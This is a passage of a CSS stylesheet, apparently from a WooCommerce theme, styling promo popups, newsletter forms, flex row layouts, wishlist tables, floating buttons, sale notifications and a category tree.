.nasa-popup-exit-intent-wrap .nasa-popup-exit-intent-content:-webkit-scrollbar {
  display: none;
}
.nasa-popup-exit-intent-wrap .nasa-popup-exit-intent {
  overflow-y: auto;
}
.nasa-popup-exit-intent-wrap .ns-code {
  letter-spacing: 5px;
}

/* Promo popup */
#nasa-popup {
  text-align: center;
  padding: 0;
}
#nasa-popup span {
  font-size: 100%;
  color: #666666;
  line-height: 1.5;
}
#nasa-popup .checkbox-label {
  width: 100%;
  margin: 15px 0;
  gap: 5px;
}
#nasa-popup .checkbox-label label {
  display: inline-block;
  position: relative;
  color: #666666;
  margin-bottom: 0;
  font-weight: 400;
}
#nasa-popup .nasa-popup-wrap {
  padding: 20% 0 25px 0;
  overflow: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
#nasa-popup .nasa-popup-wrap:-webkit-scrollbar {
  display: none;
}
#nasa-popup p {
  margin-bottom: 0;
}
#nasa-popup .nasa-pp-right {
  padding: 0 25px;
}
#nasa-popup .nasa-pp-right h3 {
  font-weight: 800;
  font-size: 2.4em;
}
#nasa-popup .wpcf7 {
  padding-top: 10px;
}
#nasa-popup .wpcf7 .wpcf7-form-control-wrap {
  margin: 0 auto;
  float: none;
  display: block;
}
#nasa-popup .wpcf7 .wpcf7-form-control-wrap input {
  background: none;
  border: none;
  border-bottom: 1px solid #cccccc;
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#nasa-popup .wpcf7 input[type="button"],
#nasa-popup .wpcf7 input[type="submit"] {
  width: 100%;
  margin: 0;
  background: #f76b6a;
  border: none;
  outline: none;
  color: #fff !important;
  font-size: 85%;
  letter-spacing: 0.2em;
  padding: 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#nasa-popup .wpcf7 input[type="button"]:hover,
#nasa-popup .wpcf7 input[type="submit"]:hover {
  opacity: 0.8;
}
#nasa-popup .wpcf7 .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
  display: none !important;
  background: #fff;
  width: 100%;
  margin: 0;
}
#nasa-popup .wpcf7 p {
  margin-bottom: 0;
}
#nasa-popup .wpcf7 .wpcf7-not-valid-tip {
  position: relative;
  top: 0;
  color: #fb0000;
}
#nasa-popup .wpcf7 .wpcf7-not-valid {
  border-color: #fb0000;
}
#nasa-popup .wpcf7 div.wpcf7-mail-sent-ok {
  position: absolute;
  display: none !important;
}
#nasa-popup .wpcf7 form .wpcf7-response-output {
  margin: 10px 0;
  padding: 0;
}
#nasa-popup .nasa-popup-hr {
  display: none;
  margin: 30px 70px;
}

#nasa-newsletter-alert {
  position: fixed;
  top: 40%;
  z-index: 9999;
  display: block;
  width: 100%;
  text-align: center;
}
#nasa-newsletter-alert .wpcf7-mail-sent-ok {
  background: #FFF;
  display: inline-block;
  padding: 20px;
}

.row.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.row.row-flex > .columns {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.row.row-flex > .columns > .vc_column-inner {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.row.row-flex > .columns > .vc_column-inner:before, .row.row-flex > .columns > .vc_column-inner:after {
  display: none;
}
.row.row-o-content-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.row.row-o-content-top > .columns {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.row.row-o-content-top > .columns > .vc_column-inner {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.row.row-o-content-middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.row.row-o-content-middle > .columns {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.row.row-o-content-middle > .columns > .vc_column-inner {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.row.row-o-content-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.row.row-o-content-bottom > .columns {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.row.row-o-content-bottom > .columns > .vc_column-inner {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.row.row-o-equal-height {
  height: 100%;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.row.row-o-equal-height > .columns {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.row.row-o-equal-height > .columns > .vc_column-inner {
  height: 100%;
}
.row.row-o-equal-height.row-o-content-top > .columns {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.row.row-o-equal-height.row-o-content-middle > .columns {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.row.row-o-equal-height.row-o-content-bottom > .columns {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

.section-element[data-content_placement] > .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.section-element[data-content_placement] > .row > .columns {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.section-element[data-content_placement="top"] > .row {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.section-element[data-content_placement="top"] > .row > .columns {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.section-element[data-content_placement="middle"] > .row {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.section-element[data-content_placement="middle"] > .row > .columns {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.section-element[data-content_placement="bottom"] > .row {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.section-element[data-content_placement="bottom"] > .row > .columns {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.section-element.nasa-row-cols-equal-height > .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.section-element.nasa-row-cols-equal-height.nasa-row-nowrap > .row {
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.section-element[data-content_placement] .vertical-menu.nasa-shortcode-menu, .section-element.nasa-row-cols-equal-height .vertical-menu.nasa-shortcode-menu {
  width: 100%;
}
.section-element[data-content_placement] rs-module-wrap, .section-element.nasa-row-cols-equal-height rs-module-wrap {
  width: 100% !important;
}

.row-inner .vc_col-has-fill > .vc_column-inner {
  padding-top: 0;
}

.vc_parallax {
  position: relative;
  overflow: hidden;
}
.vc_parallax > * {
  position: relative;
  z-index: 1;
}
.vc_parallax .vc_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  background-size: cover;
  z-index: 0;
  background-position: 50% 0;
}

.vc_parallax-inner iframe {
  max-width: 1000%;
}

.vc_video-bg-container {
  position: relative;
}

.vc_video-bg {
  height: 100%;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 0;
}

.vc_video-bg iframe {
  max-width: 1000%;
}

.wpb_video_widget .wpb_wrapper {
  position: relative;
}

.wpb_video_widget .wpb_video_wrapper {
  padding-top: 56.25%;
  position: relative;
  width: 100%;
}

.wpb_video_widget .wpb_wrapper iframe {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.vc_separator h4 {
  font-size: 150%;
  font-weight: 400;
}

.wpb_content_element.vc_separator {
  margin-bottom: 10px !important;
}

.wpb_content_element.vc_separator_align_left {
  margin-bottom: 40px !important;
}

.vc_row.wpb_row.vc_row-fluid {
  margin-bottom: 15px;
}

.vc_align_center {
  text-align: center;
}

.page-template-page-blank .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.page-template-page-blank .vc_col-sm-12 {
  padding-left: 0;
  padding-right: 0;
}

.wpb_widgetised_column {
  margin-bottom: 0px !important;
}

.wpb_content_element {
  margin-bottom: 0px !important;
}

.wpb_text_column p:last-child {
  margin-bottom: 0;
}

.nasa-row.fullwidth .nasa-col {
  padding: 0;
}

.page-template-page-home-left-header .nasa-row.fullwidth .nasa-col {
  margin-bottom: 0px;
}

.page-template-page-home-left-header .wpb_revslider_element {
  margin-bottom: 0px !important;
}

.vc_progress_bar {
  padding-top: 25px;
}

.wpb_single_image .vc_single_image-wrapper {
  display: block !important;
}

.wpb_map_wraper iframe {
  width: 100%;
}

.wpb_gmaps_widget .wpb_map_wraper iframe {
  margin-bottom: 0;
  padding: 0;
  display: block;
  width: 100%;
  border: none;
}

.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
}

.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
}

#wp-admin-bar-vc_inline-admin-bar-link {
  display: none !important;
}

@media only screen and (max-width: 767px) {
  .section-element[data-content_placement] > .row.hide-for-small, .section-element[data-content_placement] > .row.hide-for-mobile {
    display: none;
  }
  .section-element[data-content_placement] > .row > .columns.hide-for-small, .section-element[data-content_placement] > .row > .columns.hide-for-mobile, .section-element[data-content_placement] > .row > .columns.hide-for-small-inherit {
    display: none;
  }
}
/* WISTLIST PAGE */
.wishlist_table .product-thumbnail a img {
  overflow: hidden;
  transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
}
.wishlist_table .product-thumbnail:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.wishlist_table td.product-name a:hover {
  color: #f76b6a;
}

#yith-wcwl-popup-message {
  background: transparent;
  line-height: 40px;
  position: fixed;
  text-align: center;
  bottom: 0;
  left: 0;
  right: 0;
  top: auto;
  width: 100%;
  z-index: 10000;
  margin: 0 auto !important;
  padding: 0 !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}

#yith-wcwl-message {
  display: block;
  width: 100%;
  opacity: 0.9;
  padding: 2px 15px;
  background: #efefef;
}

.ajax-loading {
  display: none !important;
}

.product-gallery .yith-wcwl-wishlistexistsbrowse {
  display: none !important;
}

.product-img.images .yith-wcwl-add-to-wishlist {
  display: none;
}

/* For Wishlist Premium */
.nasa_yith_wishlist_premium-wrap .wishlist-title {
  margin: 30px 0;
}
.nasa_yith_wishlist_premium-wrap .woocommerce table.wishlist_table {
  font-size: 100%;
}
.nasa_yith_wishlist_premium-wrap .shop_table .product-thumbnail img,
.nasa_yith_wishlist_premium-wrap .wishlist_table .product-thumbnail img {
  padding: 0 !important;
  margin-left: 0;
}
.nasa_yith_wishlist_premium-wrap .wishlist_table tr td,
.nasa_yith_wishlist_premium-wrap .wishlist_table tr th.wishlist-delete,
.nasa_yith_wishlist_premium-wrap .wishlist_table tr th.product-checkbox {
  text-align: left;
}
.nasa_yith_wishlist_premium-wrap .yith-wcwl-share {
  padding-bottom: 20px;
}
.nasa_yith_wishlist_premium-wrap .product-remove {
  text-align: center;
}

#yith-wcwl-form .add_to_cart_button {
  background-color: transparent;
}
#yith-wcwl-form .add_to_cart_button .add_to_cart_text {
  color: #333;
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: bold;
}
#yith-wcwl-form .add_to_cart_button:hover .add_to_cart_text {
  text-decoration: underline;
}
#yith-wcwl-form .add_to_cart_button.loading:before {
  left: 50%;
}
#yith-wcwl-form .add_to_cart_button.loading .add_to_cart_text {
  color: transparent;
}
#yith-wcwl-form .remove {
  font-size: 22px;
}

.yith_wcwl_wishlist_footer {
  margin-bottom: 50px;
}

.yith-wcwl-share .yith-wcwl-share-title {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.yith-wcwl-share ul {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.yith-wcwl-share .share-button {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
}

.nasa-content-promotion-news {
  background-color: #efefef;
}

.nasa-promotion-news {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 98;
}
.nasa-promotion-news.nasa-hide {
  display: none;
}
.nasa-promotion-news .nasa-wapper-promotion {
  position: relative;
}
.nasa-promotion-news .nasa-content-promotion-news {
  height: 50px;
  position: relative;
}
.nasa-promotion-news .nasa-content-promotion-custom {
  height: 100%;
  width: 100%;
  line-height: 48px;
  text-align: center;
  white-space: nowrap;
  overflow-y: auto;
  padding: 0 10px;
}
.nasa-promotion-news .nasa-content-promotion-custom a {
  color: inherit;
  text-decoration: underline;
}
.nasa-promotion-news .nasa-content-promotion-custom a:hover {
  text-decoration: none;
}
.nasa-promotion-news .nasa-content-promotion-custom.nasa-promo-silde .slick-slide {
  height: 48px;
}
.nasa-promotion-news .nasa-stclose {
  position: absolute;
  z-index: 10;
  top: 50%;
  right: 5px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.nasa-promotion-news .nasa-post-slider-item {
  text-align: center;
}
.nasa-promotion-news .nasa-post-slider-item a {
  font-size: 120%;
  line-height: 50px;
  font-weight: bold;
}

.nasa-promotion-show {
  position: absolute;
  z-index: 100;
  top: 0;
  right: 0;
  font-size: 180%;
  background: #222;
  color: #FFF;
  display: none;
  opacity: 0.5;
  border-bottom-left-radius: 30px;
  border-bottom-right-radius: 30px;
}
.nasa-promotion-show.nasa-show {
  display: block;
}

.nasa-position-relative {
  position: relative;
  z-index: 97;
  background: transparent;
  height: 0px;
}

.nasa-static-group-btn {
  position: fixed;
  right: 25px;
  bottom: 10px;
  z-index: 100;
  width: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 300ms ease;
  -moz-transition: opacity 300ms ease;
  -o-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}
.nasa-static-group-btn a {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 45px;
  height: 45px;
  line-height: 45px;
  margin-bottom: 15px;
  position: relative;
  text-align: center;
  cursor: pointer;
  -webkit-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.nasa-static-group-btn a#nasa-back-to-top {
  visibility: hidden;
  opacity: 0;
}
.nasa-static-group-btn a#nasa-back-to-top.nasa-show {
  visibility: visible;
  opacity: 1;
}
.nasa-static-group-btn a.hidden-tag {
  display: none;
}
.nasa-static-group-btn a svg {
  color: #333;
}
.nasa-static-group-btn a i {
  line-height: 45px;
}
.nasa-static-group-btn a i.icon-nasa-headphone {
  font-size: 180%;
  line-height: 50px;
  color: #333;
}
.nasa-static-group-btn a.nasa-node-popup {
  background: #fff;
}
.nasa-static-group-btn a:hover {
  -webkit-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.2);
  opacity: 1;
}

.vertical-menu-wrapper .root-item > a.hidden-tag {
  display: none !important;
}

#nasa-back-to-top,
#nasa-where-you-are {
  position: relative;
  z-index: 100;
  font-size: 200%;
  background: #fff;
  color: #333333;
}

/* Viewed product */
#nasa-init-viewed {
  position: relative;
  z-index: 100;
  font-size: 150%;
  background: #fff;
  color: #333333;
}
#nasa-init-viewed.style-2 {
  background: #000;
  color: #FFF;
}
#nasa-init-viewed.style-2:hover {
  background: #666666;
}

.nasa-share {
  margin-top: 10px;
  margin-bottom: 0;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 20px;
}
.nasa-share a {
  display: inherit;
}
.nasa-share a i, .nasa-share a svg {
  background: transparent;
  color: #333;
  opacity: 0.6;
}
.nasa-share a:hover i, .nasa-share a:hover svg {
  opacity: 1;
}

/* Social icon Share */
.social-icons.share-row span.title {
  font-weight: bold;
  margin-right: 5px;
}

.nasa-follow {
  margin-top: 0;
  margin-bottom: 0;
}

.nasa-follow-title {
  font-weight: bold;
  line-height: 1.6;
}

.follow-icon {
  gap: 20px;
}
.follow-icon a {
  position: relative;
  line-height: 1.6;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.follow-icon a i, .follow-icon a svg {
  background: transparent;
  color: #333;
  opacity: 0.8;
}
.follow-icon a:hover i {
  opacity: 1;
}
.follow-icon a:last-child {
  margin-right: 0;
}

.nasa-menu-description .follow-icon {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.nasa-menu-description .follow-icon a {
  width: auto !important;
}

/* Notifier Out Of Stock */
body .cwginstock-subscribe-form .panel {
  margin-top: 15px;
  margin-bottom: 10px;
  border: 1px solid transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
body .cwginstock-subscribe-form .panel-heading {
  padding: 0;
  border-bottom: none;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
body .cwginstock-subscribe-form .panel-primary > .panel-heading {
  background-color: transparent;
  border-color: transparent;
  color: inherit;
}
body .cwginstock-panel-heading h4 {
  color: inherit;
  display: inline-block;
  font-size: 120%;
}
body .cwginstock-subscribe-form .panel-body {
  padding: 0;
}
body .nasa-layout-full .cwginstock-subscribe-form .panel-body {
  max-width: 595px;
}
body .nasa-layout-full .cwgstock_button {
  width: 100%;
}
body .nasa-layout-full .text-center .cwginstock-subscribe-form .panel-body {
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
}
body .cwginstock-subscribe-form .row {
  margin: 0;
}
body .cwginstock-subscribe-form .col-md-12 {
  padding: 0;
}
body .cwginstock-subscribe-form .center-block {
  display: block;
}
body .cwginstock-subscribe-form input[type="email"],
body .cwginstock-subscribe-form input[type="text"] {
  margin-bottom: 15px;
  text-align: left !important;
}
body [name="cwgstock_submit"] {
  margin: 0;
  display: block;
}
body .cwgstock_output {
  line-height: 1.4;
  clear: both;
  margin-top: 15px;
  margin-bottom: 10px;
}
body .blockOverlay {
  background: #FFF !important;
}

.nasa-letter-spacing-2px {
  letter-spacing: 2px;
}

.nasa-tab-spacing-2px .nasa-tab {
  letter-spacing: 2px;
}
.nasa-tab-spacing-2px.nasa-tabs-content .nasa-classic-style li a {
  font-size: 110%;
  font-weight: 800;
}

.nasa-margin-auto {
  margin-left: auto;
  margin-right: auto;
}

.button-white {
  background-color: #fff;
  color: #010101;
  text-decoration: none;
  padding: 6px 12px;
}
.button-white:hover {
  color: #010101;
  background-color: #F9F9F9;
}

.text-banner-org .nasa-banner-content {
  top: 3% !important;
}

.organic-style-wrap .wpcf7 input[type=email] {
  padding-left: 20px;
  margin-bottom: 0;
  -webkit-border-radius: 50px 0 0 50px;
  -moz-border-radius: 50px 0 0 50px;
  border-radius: 50px 0 0 50px;
}
.organic-style-wrap .wpcf7 .wpcf7-submit {
  height: 42px;
  border: none;
  -webkit-border-radius: 0 50px 50px 0;
  -moz-border-radius: 0 50px 50px 0;
  border-radius: 0 50px 50px 0;
}
.organic-style-wrap .wpcf7 p {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin: 0;
}
.organic-style-wrap .wpcf7 .wpcf7-form-control-wrap {
  margin-bottom: 0px;
}
.organic-style-wrap div.wpcf7-response-output {
  margin-top: 10px;
}

.watch-style-wrap .wpcf7 input[type=email] {
  margin-bottom: 10px;
}
.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap {
  margin-bottom: 10px;
}

.item-product-widget .wc-gzd-additional-info {
  width: 100%;
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .ns-sale-notification {
    display: none;
  }
}
.ns-sale-notification {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  left: 20px;
  width: 350px;
  max-width: 100%;
  z-index: 398;
  height: auto;
  background-color: #fff;
  padding: 10px;
  border: 1px solid #efefef;
  overflow: hidden;
  -webkit-box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.09);
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.ns-sale-notification.nasa-active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.ns-sale-notification .product-image {
  width: 60px;
  min-width: 60px;
}
.ns-sale-notification .product-image img {
  width: 100%;
  height: auto;
}
.ns-sale-notification .theme-bg {
  width: 1px;
  border-left: 1px solid #efefef;
  margin: 5px 10px;
}
.ns-sale-notification .wrapper-noti {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.ns-sale-notification .wrapper-theme {
  align-self: stretch;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  padding: 5px 25px 22px 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ns-sale-notification .wrapper-theme:after {
  content: '';
  clear: both;
  display: table;
}
.ns-sale-notification .noti-title {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  word-break: break-word;
  font-size: 14px;
}
.ns-sale-notification .noti-body {
  -webkit-box-flex: 9;
  -ms-flex-positive: 9;
  flex-grow: 9;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  line-height: 16px;
  font-size: 16px;
  height: auto;
  margin: 8px 0 10px 0;
}
.ns-sale-notification .noti-time {
  font-size: 14px;
  position: absolute;
  bottom: 0px;
  left: 0;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  color: #888;
}
.ns-sale-notification .noti-time .verify {
  color: #333;
}
.ns-sale-notification .verify svg {
  color: #0ca940;
  margin: 0 5px;
  vertical-align: middle;
  font-weight: bold;
}
.ns-sale-notification .close-noti {
  position: absolute;
  width: 20px;
  height: 20px;
  top: 10px;
  right: 10px;
  cursor: pointer;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.ns-sale-notification .close-noti svg {
  color: #666666;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}
.ns-sale-notification .close-noti:hover {
  background-color: #f1f1f1;
}
.ns-sale-notification .close-noti:hover svg {
  color: #000;
}
.ns-sale-notification .ns-time-countdown {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 2px;
  width: 100%;
  background-color: #f76b6a;
  animation-duration: 8000ms;
  animation-name: ns-count-down;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.ns-sale-notification .ns-noti-link {
  cursor: pointer;
  position: absolute;
  width: 20px;
  height: 20px;
  bottom: 10px;
  right: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.ns-sale-notification:hover .ns-time-countdown {
  animation-play-state: paused;
}

body.has-nasa-cart-fixed .ns-sale-notification.nasa-active {
  -webkit-transform: translateY(-90px);
  -moz-transform: translateY(-90px);
  -o-transform: translateY(-90px);
  -ms-transform: translateY(-90px);
  transform: translateY(-90px);
}

body:has(#vertical-menu-float) .ns-sale-notification {
  left: 80px;
}

@-webkit-keyframes ns-count-down {
  0% {
    width: 100%;
  }

  100% {
    width: 0;
  }
}
/* FF */
@-moz-keyframes ns-count-down {
  0% {
    width: 100%;
  }

  100% {
    width: 0;
  }
}
/* Opera */
@-o-keyframes ns-count-down {
  0% {
    width: 100%;
  }

  100% {
    width: 0;
  }
}
@keyframes ns-count-down {
  0% {
    width: 100%;
  }

  100% {
    width: 0;
  }
}
.ns-categories-tree-warp {
  margin: 30px 0;
}
.ns-categories-tree-warp li {
  list-style: none;
}
.ns-categories-tree-warp .ns-categories-tree-column {
  padding: 0px;
}
.ns-categories-tree-warp .ns-categories-tree-column::before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #555555;
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link {
  line-height: 30px;
  display: block;
  padding-left: 20px;
  position: relative;
  font-size: 110%;
  width: fit-content;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 10px;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link::before {
  content: '';
  width: 15px;
  height: 1px;
  background-color: #c1c1c1;
  position: absolute;
  top: 20px;
  left: 0;
  display: block;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link::after {
  content: '';
  width: 1px;
  height: 20px;
  background-color: transparent;
  position: absolute;
  top: 0px;
  left: 0;
  display: block;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link .count {
  font-size: 80%;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border: 1px solid #efefef;
  padding: 2px 10px 0px 10px;
  line-height: 1;
  height: fit-content;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link:hover .count {
  background-color: #f76b6a;
  border-color: #f76b6a;
  color: #fff;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root {
  position: relative;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root::before {
  content: '';
  width: 1px;
  height: 100%;
  background-color: #555555;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root::after {
  content: '';
  width: 14px;
  height: 14px;
  background-color: #555555;
  position: absolute;
  top: 29px;
  left: -7px;
  display: block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
